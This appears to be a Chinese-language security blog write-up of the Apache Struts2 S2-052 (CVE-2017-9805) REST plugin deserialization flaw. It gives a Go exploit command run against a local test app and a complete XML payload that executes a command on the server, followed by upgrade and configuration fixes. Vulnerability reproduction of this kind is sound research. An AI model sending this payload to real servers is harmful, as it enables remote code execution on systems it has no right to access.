【研究】Struts2-052漏洞
漏洞描述:
CVE-2017-9805
2017年9月5日,Apache Struts官方发布最新的安全公告称,Apache Struts 2.5.x的REST插件存在远程代码执行高危漏洞,漏洞编号为CVE-2017-9805(S2-052),受影响的版本为Struts 2.5 - Struts 2.5.12。攻击者可以通过构造恶意XML请求在目标服务器上远程执行任意代码。漏洞的成因是由于使用XStreamHandler反序列化XStream实例的时候没有执行严格的过滤导致远程代码执行
漏洞复现:
需要搭建go环境,cmd中定位到F:\struts2\struts2-052-rec\struts-rce-cve-2017-9805-master中,执行如下命令:
go run main.go -u http://127.0.0.1:8080/struts2-rest-showcase/orders.xhtml -c "cmd /c ipconfig >> F:\struts2\struts2-052-rec\result\test.txt"

查看F:\struts2\struts2-052-rec\result\test.txt
附上poc:
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString> <flags>0</flags> <value class=”com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data”> <dataHandler> <dataSource class=”com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource”> <is class=”javax.crypto.CipherInputStream”> <cipher class=”javax.crypto.NullCipher”> <initialized>false</initialized> <opmode>0</opmode> <serviceIterator class=”javax.imageio.spi.FilterIterator”> <iter class=”javax.imageio.spi.FilterIterator”> <iter class=”java.util.Collections$EmptyIterator”/> <next class=”java.lang.ProcessBuilder”> <command> <string>calc.exe</string> </command> <redirectErrorStream>false</redirectErrorStream> </next> </iter> <filter class=”javax.imageio.ImageIO$ContainsFilter”> <method> <class>java.lang.ProcessBuilder</class> <name>start</name> <parameter-types/> </method> <name>foo</name> </filter> <next class=”string”>foo</next> </serviceIterator> <lock/> </cipher> <input class=”java.lang.ProcessBuilder$NullInputStream”/> <ibuffer></ibuffer> <done>false</done> <ostart>0</ostart> <ofinish>0</ofinish> <closed>false</closed> </is> <consumed>false</consumed> </dataSource> <transferFlavors/> </dataHandler> <dataLen>0</dataLen> </value> </jdk.nashorn.internal.objects.NativeString> <jdk.nashorn.internal.objects.NativeString reference=”../jdk.nashorn.internal.objects.NativeString”/> </entry> <entry> <jdk.nashorn.internal.objects.NativeString reference=”../../entry/jdk.nashorn.internal.objects.NativeString”/>
</entry>
</map>
漏洞修复:
1.建议尽快升级到 2.5.13版本。
2.在不使用时删除 Struts REST插件,或仅限于服务器普通页面和JSONs:
<constant name=”struts.action.extension” value=”xhtml,,json” />
参考链接:
https://www.2cto.com/kf/201601/486269.html
http://www.freebuf.com/vuls/146874.html





